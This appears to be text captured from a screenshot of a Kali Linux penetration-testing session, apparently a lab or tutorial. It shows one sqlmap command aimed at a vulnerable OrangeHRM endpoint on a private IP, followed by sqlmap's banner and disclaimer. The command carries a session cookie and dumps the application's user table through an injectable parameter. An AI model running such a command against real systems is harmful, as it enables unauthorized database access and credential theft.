 Burp Suite Comm...
2. Intruder attack ...
OrangeHRM — M...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ sqlmap -u "http://192.168.0.184/orangehrm/plugins/ajaxCalls/haltResumeHsp.php?newHspStatus
=1&empId=2&hspSummaryId=1" --cookie="PHPSESSID=g3hiir0big993s9mrh7tu3def4; LoggedIn=True" --level=5 --risk=3 -p
hspSummaryId -D orangehrm -T hs_hr_users --dump
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:27:18 /2023-09-02/